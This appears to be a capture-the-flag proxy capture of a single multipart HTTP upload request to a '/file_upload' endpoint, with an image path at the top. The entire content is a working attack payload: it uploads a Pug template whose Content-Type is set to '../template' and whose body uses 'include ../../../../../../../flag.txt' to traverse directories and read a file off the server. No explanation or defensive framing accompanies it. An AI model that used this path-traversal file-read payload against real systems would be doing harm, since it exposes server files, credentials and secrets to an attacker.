 Raw Params Headers Hex
1 POST /file_upload HTTP/1.1
2 Host: reader
3 Content-Length: 274
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryk7WcE8JtHJOs0uXj
5
6 ------WebKitFormBoundaryk7WcE8JtHJOs0uXj
7 Content-Disposition: form-data; name="file"; filename="node.pug"
8 Content-Type: ../template
9
10 doctype html
11 html
12 head
13 style
14 include ../../../../../../../flag.txt
15 ------WebKitFormBoundaryk7WcE8JtHJOs0uXj--
16